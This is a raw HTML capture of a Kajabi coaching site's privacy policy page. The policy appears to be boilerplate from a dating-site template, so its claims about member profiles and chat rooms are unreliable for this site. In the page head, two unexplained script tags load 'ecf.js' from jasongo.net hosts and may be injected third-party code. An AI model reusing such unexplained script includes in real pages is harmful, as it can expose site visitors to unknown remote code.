

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paulcloughonline.com/pages/privacy-policy
body_size: 10489
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="jAetg8IpVONB+2pRYpPeU4I23RyQZ4voY0xHk/TOqMnDHiNWdPkOlYwckv1CE/VmoFTyYCUiU+4AhDYs7fU5Mw==">
            
    <title>
      
        Privacy Policy
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.paulcloughonline.com/pages/privacy-policy">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Privacy Policy">
<meta name="twitter:title" content="Privacy Policy">




    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3512545/settings_images/BNg8gsrJTQifjAssl1qs_NXfQIfMR0Ofc1s55kgEj_Steinfield_2.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.paulcloughonline.com/pages/privacy-policy" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Montserrat:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3512545/assets/styles.css?1755625253608223" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3512545/assets/overrides.css?1755625253608223" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://cdn.jasongo.net/ecf.js"></script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4312020-25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-4312020-25');
</script>
 <script src="https://codex.jasongo.net/ecf.js"></script><style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"4042","site_id":"48463"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"4042","site_id":"48463"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 12px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
    .header.header--fixed {
      background-color: ;
    }
    .header.header--fixed a {
      color: ;
    }
    .header.header--fixed a.link-list__link, .header.header--fixed a.social-icons__icon {
    color: ;
    }
    .header.header--fixed a.link-list__link:hover {
      color: ;
    }
    .header.header--fixed .dropdown__trigger {
      color:  !important;
    }
    .header.header--fixed .dropdown__trigger:hover {
      color: ;
    }
    .header.header--fixed .dropdown__item a {
      color: ;
    }
    .header.header--fixed .user__login a {
      color: ;
    }
    .header.header--fixed .hamburger__slice {
      background-color: ;
    }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 12px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky  "  kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-center">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3512545/settings_images/NXfQIfMR0Ofc1s55kgEj_Steinfield_2.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1611720058894 {
    text-align: right;
  }
} 
</style>

<div id="block-1611720058894" class="header__block header__switch-content header__block--cta stretch" kjb-settings-id="sections_header_blocks_1611720058894_settings_stretch">
  






<style>
  #block-1611720058894 .btn {
    color: #2d2d2d;
    border-color: #ffeda6;
    border-radius: 4px;
    background-color: #ffeda6;
  }
  #block-1611720058894 .btn--outline {
    background: transparent;
    color: #ffeda6;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="#section-1575400143733"   kjb-settings-id="sections_header_blocks_1611720058894_settings_btn_background_color">
  
    Programs
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1611720087185 {
    text-align: left;
  }
} 
</style>

<div id="block-1611720087185" class="header__block header__switch-content header__block--cta " kjb-settings-id="sections_header_blocks_1611720087185_settings_stretch">
  






<style>
  #block-1611720087185 .btn {
    color: #2d2d2d;
    border-color: #ffeda6;
    border-radius: 4px;
    background-color: #ffeda6;
  }
  #block-1611720087185 .btn--outline {
    background: transparent;
    color: #ffeda6;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="#section-1575400154555"   kjb-settings-id="sections_header_blocks_1611720087185_settings_btn_background_color">
  
    Who I Am?
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1611720099762 {
    text-align: left;
  }
} 
</style>

<div id="block-1611720099762" class="header__block header__switch-content header__block--cta " kjb-settings-id="sections_header_blocks_1611720099762_settings_stretch">
  






<style>
  #block-1611720099762 .btn {
    color: #2d2d2d;
    border-color: #ffeda6;
    border-radius: 4px;
    background-color: #ffeda6;
  }
  #block-1611720099762 .btn--outline {
    background: transparent;
    color: #ffeda6;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="#section-1575400199758"   kjb-settings-id="sections_header_blocks_1611720099762_settings_btn_background_color">
  
    What I Do?
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1611722375453 {
    text-align: right;
  }
} 
</style>

<div id="block-1611722375453" class="header__block header__switch-content header__block--cta " kjb-settings-id="sections_header_blocks_1611722375453_settings_stretch">
  






<style>
  #block-1611722375453 .btn {
    color: #2d2d2d;
    border-color: #ffeda6;
    border-radius: 4px;
    background-color: #ffeda6;
  }
  #block-1611722375453 .btn--outline {
    background: transparent;
    color: #ffeda6;
  }
</style>

<a class="btn btn--solid btn--small btn--full" href="#section-1611721890576"   kjb-settings-id="sections_header_blocks_1611722375453_settings_btn_background_color">
  
    The Podast
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1611720141954 {
    text-align: right;
  }
} 
</style>

<div id="block-1611720141954" class="header__block header__switch-content header__block--cta " kjb-settings-id="sections_header_blocks_1611720141954_settings_stretch">
  






<style>
  #block-1611720141954 .btn {
    color: #2d2d2d;
    border-color: #ffeda6;
    border-radius: 4px;
    background-color: #ffeda6;
  }
  #block-1611720141954 .btn--outline {
    background: transparent;
    color: #ffeda6;
  }
</style>

<a class="btn btn--solid btn--small btn--full" href="#section-1575400289798"   kjb-settings-id="sections_header_blocks_1611720141954_settings_btn_background_color">
  
    Stay In Touch
  
</a>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=page><div id="section-1600450646561" data-section-id="1600450646561"><style>
  
  .page {
    background-color: ;
  }
  .page .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .page .container {
    max-width: calc(900px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .page__title {
    color:  !important;
  }
  @media (min-width: 768px) {
    
    .page .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .page .container {
      max-width: calc(900px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="page " kjb-settings-id="sections_1600450646561_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        <div class="col-12">
          <h1 class="h2 page__title">Privacy Policy</h1>
          <div class="page__content"><p><strong>PRIVACY</strong></p>
<div>PaulCloughOnline.com has created this Privacy Statement (Policy) in order to demonstrate our firm commitment to helping our users better understand what information we collect about them and what may happen to that information.</div>
<div>&nbsp;</div>
<div>The following discloses our information gathering and dissemination practices for the Websites listed below.</div>
<div>&nbsp;</div>
<div><strong>Overview</strong></div>
<div>&nbsp;</div>
<div>As part of the normal operation of our services we collect and, in some cases, may disclose information about you. This Privacy Policy describes the information we collect about you and what may happen to that information. By accepting this Privacy Policy and our Terms and Conditions, you expressly consent to our use and disclosure of your personal information in the manner prescribed in this Privacy Policy. This Privacy Policy is incorporated into and subject to the terms of Paul Clough/PaulCloughOnline.com Terms and Conditions.</div>
<div>&nbsp;</div>
<div>This Privacy Statement applies to all Paul Clough sites. All other Paul Clough/PaulCloughOnline.com worldwide sites operate under similar privacy practices as described in this Privacy Policy, and subject to the requirements of applicable local law, we strive to provide a consistent set of privacy practices throughout the Paul Clough online personals sites.</div>
<div>&nbsp;</div>
<div><strong>1. Minors (under 18) are not eligible to use our services</strong></div>
<div>&nbsp;</div>
<div>Children are not eligible to use our services, and we ask that minors (under the age of 18) do not submit any personal information to us.</div>
<div>&nbsp;</div>
<div><strong>2. Information We Collect</strong></div>
<div>&nbsp;</div>
<div>Our primary goal in collecting personal information is to provide you with a smooth, efficient, and customized experience. This allows us to provide services and features that most likely meet your needs and to customize our service to make your experience easier. You agree that in order to assist our members to meet each other we may feature members' profiles in our editorials and newsletters that we send out from time to time to our members. Your name, address and telephone number are confidential and will not be posted in your profile. Your profile is available for other members to view. Members' profiles include a description and photos, likes and dislikes, individual essays and other information. Your viewable profile does not include any identifying information about you, except the username you chose upon registering and first name.</div>
<div>&nbsp;</div>
<div>Please note that your personally identifiable information will be stored and processed on our computers in the United States. The laws on holding personal data in the United States may differ from the European laws but as we explain below, We will hold and transmit your information in a safe, confidential and secure environment.</div>
<div>&nbsp;</div>
<div>We automatically track certain information based upon your behavior on our Websites using cookies and other devices. We use this information for internal research on our members' demographics, interests, and behavior to better understand and serve you and our community. This information may include the URL that you just came from (whether this URL is on our site or not). Which URL you next go to (whether this URL is on our site or not), what browser you are using, and your IP address.</div>
<div>&nbsp;</div>
<div>We use data collection devices such as "cookies" on certain pages of our Websites. "Cookies" are small files placed on your hard drive that assist us in providing customized services. We also offer certain features that are only available through the use of a "cookie". Cookies can also help us provide information which is targeted to your interests. Most cookies are "session cookies", meaning that they are automatically deleted from your hard drive at the end of a session. You are always free to decline our cookies if your browser permits.</div>
<div>&nbsp;</div>
<div>We may use a third party advertising company, to serve ads on our behalf across the Internet.&nbsp;</div>
<div>&nbsp;</div>
<div><strong>3. Our Use of Your Information</strong></div>
<div>&nbsp;</div>
<div>We use information in the files we maintain about you, and the other information we obtain from your current and past activities on the Websites to resolve disputes, troubleshoot problems and enforce our Terms and Conditions. At times, we may look across multiple members to identify problems or resolve disputes, and in particular we may examine your information to identify members multiple Member ID No. or aliases.</div>
<div>&nbsp;</div>
<div>You agree that we may use personally identifiable information about you to improve our marketing and promotional efforts, to analyze site usage, improve our content and product offerings, and customize our Site's content, layout, and services. These uses improve our site and better tailor it to meet your needs.</div>
<div>&nbsp;</div>
<div>You agree that we may use your information to contact you and deliver information to you that, in some cases, are targeted to your interests, such as targeted banner advertisements, administrative notices, product offerings, and communications relevant to your use on the Websites. By accepting this Privacy Policy, you expressly agree to receive this information.</div>
<div>&nbsp;</div>
<div><strong>4. Our Disclosure of Your Information</strong></div>
<div>&nbsp;</div>
<div>Due to the existing regulatory environment, we cannot ensure that all of your private communications and other personally identifiable information will never be disclosed in ways not otherwise described in this Privacy Policy. By way of example (without limiting and foregoing), we may be forced to disclose information to the government, law enforcement agencies or third parties. Under certain circumstances, third parties may unlawfully intercept or access transmissions or private communications, or members may abuse or misuse your information that they collect from our Websites. Therefore, although we use industry standard practices to protect your privacy, we do not promise, and you should not expect, that your personally identifiable information or private communications will always remain private.</div>
<div>&nbsp;</div>
<div>As a matter of policy, we do not sell or rent any personally identifiable information about you to any third party. However, the following describes some of the ways that your personally identifiable information may be disclosed.</div>
<div>&nbsp;</div>
<div>Financial Information. Under some circumstances we may require some additional information, such as, but not limited to credit card details. We use this financial information, including your name, address, and other information, as well as to bill you for use of our services. We use your financial information to check your qualifications, to bill you for services and/or products, to enable you to participate in discount, rebate and similar programs in which you may elect to participate. By making a purchase, or engaging in any other kind of activity or transaction that uses financial information on the Websites, you consent to our providing of your financial information to our service providers and to such third parties as we determine are necessary to support and process your activities and transactions, as well as to your credit card issuer for their purposes. These third parties may include the credit card companies and banking institutions used to process and support the transaction or activity. By purchasing, or registering or making reservations for products or services of third parties offered on the Websites, or by participating in programs offered on the Websites that are administered by third parties and that require you to submit financial information in order to use them, you also consent to our providing your financial information to those third parties. Any of these various third parties may be authorized to use your financial information in accordance with our contractual arrangements with such third parties and in accordance with their own privacy policies, over which we have no control, and you agree that we are not responsible or liable for any of their actions or omissions. Additionally, you agree that we may use and disclose all such information so submitted to such third parties in the same manner in which we are entitled to use and disclose any other information that you submit to us.</div>
<div>&nbsp;</div>
<div>Advertisers. We aggregate (gather up data across all our members' accounts) personally identifiable information and disclose such information in a non-personally identifiable manner to advertisers and other third parties for other marketing and promotional purposes. However, in these situations, we do not disclose to these entities any information that could be used to identify you personally. Certain information, such as your name, email address, password, credit card number and bank account number, are never disclosed to marketing advertisers. We may use third-party advertising companies to serve ads on our behalf. These companies may employ cookies and action tags (also known as single pixel gifs or web beacons) to measure advertising effectiveness. Any information that these third parties collect via cookies and action tags is completely anonymous.</div>
<div>&nbsp;</div>
<div>External Service Providers. There may be a number of services offered by external service providers that help you use our Websites. If you choose to use these optional services, and in the course of doing so, disclose information to the external service providers, and/or grant them permission to collect information about you, then their use of your information is governed by their private policy.</div>
<div>&nbsp;</div>
<div>Other Corporate Entities. We share much of our data, including personally identifiable information about you, with our parent and/or subsidiaries that are committed to serving your online needs and related services, throughout the world. To the extent that these entities have access to your information, they will treat it at least as protectively as they treat information they obtain from their other members. Our parent and/or subsidiaries will follow privacy practices no less protective of all members than our practices described in this document, to the extent allowed by applicable law. It is possible that We and/or its subsidiaries, or any combination of such, could merge with or be acquired by another business entity. Should such a combination occur, you should expect that we would share some or all of your information in order to continue to provide the service. You will receive notice of such event (to the extent it occurs) and we will require that the new combined entity follow the practices disclosed in this Privacy Policy.</div>
<div>&nbsp;</div>
<div>Legal Requests. we cooperates with law enforcement inquiries, as well as other third parties to enforce laws, such as: intellectual property rights, fraud and other rights. We can (and you authorize us to) disclose any information about you to law enforcement and other government officials as we, in our sole discretion, believe necessary or appropriate, in connection with an investigation of fraud, intellectual property infringements, or other activity that is illegal or may expose us or you to legal liability.</div>
<div>&nbsp;</div>
<div><strong>5. Your Use of other Members Information</strong></div>
<div>&nbsp;</div>
<div>Our services also include access to instant messaging and chat rooms. As a member you have access to the Member's ID No., and you might gain access to other contact information of the Member(s) through the regular use of the instant messaging and chat rooms. By accepting this Privacy Policy, you agree that, with respect to other Members' personally identifiable information that you obtain through instant messaging communication, the chat rooms and email, We hereby grants to you a license to use such information only for: (a) Your Company related communications that are not unsolicited commercial messages, and (b) any other purpose that such member expressly agrees to after adequate disclosure of the purpose(s). In all cases, you must give Members an opportunity to remove themselves from your database and a chance to review what information you have collected about them. In addition, under no circumstances, except as defined in this Section, can you disclose personally identifiable information about another member to any third party without our consent and the consent of such other member after adequate disclosure. Paul Clough/PaulCloughOnline.com and our members do not tolerate spam. Therefore, without limiting the foregoing, you are not licensed to add a Paul Clough/PaulCloughOnline.com member to your mail list (email or physical mail) without their express written consent after adequate disclosure. To report spam from other Paul Clough/PaulCloughOnline.com, please Contact Us.</div>
<div>&nbsp;</div>
<div><strong>6. Accessing, Reviewing and Changing Your Profile</strong></div>
<div>&nbsp;</div>
<div>Following registration, you can review and change the information you submitted during registration through the Member Service Menu including: Your password and e-mail address. If you change your password and email we keep track of your old password and email. You can also change your registration information such as: name, address, city, state, zip code, country, phone number, profile, likes and dislikes, essays and saves search criteria.</div>
<div>&nbsp;</div>
<div>Upon your written request, we will suspend your membership, contact information, and financial information from our active databases. Such information will be suspended as soon as reasonably possible in accordance with our suspension policy and applicable law. To remove your profile so that others cannot view it, visit the Remove Your Profile section of Member Services.</div>
<div>&nbsp;</div>
<div>We will retain in our files information you have requested to remove for certain circumstances, such as to resolve disputes, troubleshoot problems and enforce our terms and conditions. Further, such prior information is never completely removed from our databases due to technical and legal constraints, including stored 'back up' systems. Therefore, you should not expect that all of your personally identifiable information will be completely removed from our databases in response to your requests.</div>
<div>&nbsp;</div>
<div><strong>7. Control of Your Password</strong></div>
<div>&nbsp;</div>
<div>You are responsible for all actions taken with your login information and password, including fees. Therefore we do not recommend that you disclose your Paul Clough/PaulCloughOnline.com password or login information to any third parties. If you choose to share this information with third parties to provide you additional services, you are responsible for all actions taken with your login information and password and therefore should review each third party's privacy policy. If you lose control of your password, you may lose substantial control over your personally identifiable information and may be subject to legally binding actions taken on your behalf. Therefore, if your password has been compromised for any reason, you should immediately change your password</div>
<div><strong>&nbsp;</strong></div>
<div><strong>8. Other Information Collectors</strong></div>
<div>&nbsp;</div>
<div>Except as otherwise expressly included in this Privacy Policy, this document only addresses the use and disclosure of information we collect from you. To the extent that you disclose your information to other parties, whether they are on our Websites or on other sites throughout the Internet, different rules may apply to their use or disclosure of the information you disclose to them. To the extent that we use third party advertisers, they adhere to their own privacy policies. Since Paul Clough/PaulCloughOnline.com does not control the privacy policies of the third parties, you are subject to ask questions before you disclose your personal information to others.</div>
<div>&nbsp;</div>
<div><strong>9. Security</strong></div>
<div>&nbsp;</div>
<div>Paul Clough/PaulCloughOnline.com uses industry standard practices to safeguard the confidentiality of your personal identifiable information, including "firewalls" and Secure Socket Layers. Paul Clough/PaulCloughOnline.com treats data as an asset that must be protected against loss and unauthorized access. We employ many different security techniques to protect such data from unauthorized access by members inside and outside the company. However, "perfect security" does not exist on the Internet.</div>
<div>&nbsp;</div>
<div><strong>10. Notice</strong></div>
<div>&nbsp;</div>
<div>We may change this Privacy Policy from time to time based on your comments and our need to accurately reflect our data collection and disclosure practices. All changes to this policy are effective after we provide you with at least (30) days notice of changes by sending email to members. We provide you with (30) days notice to allow you the opportunity to notify Paul Clough/PaulCloughOnline.com if you do not agree to such changes.</div></div>
        </div>
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #161E2A;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #161E2A;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 Paul Clough
</span>

</div>

          
      
    </div>
  </div>
</footer>

</div>
    
  <aside class="powered-by">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/eyVCokqD?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>


    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1585757540189 .image {
    width: 100%;
    
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3512545/assets/placeholder.png?1755625253608223" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #ffeda6;
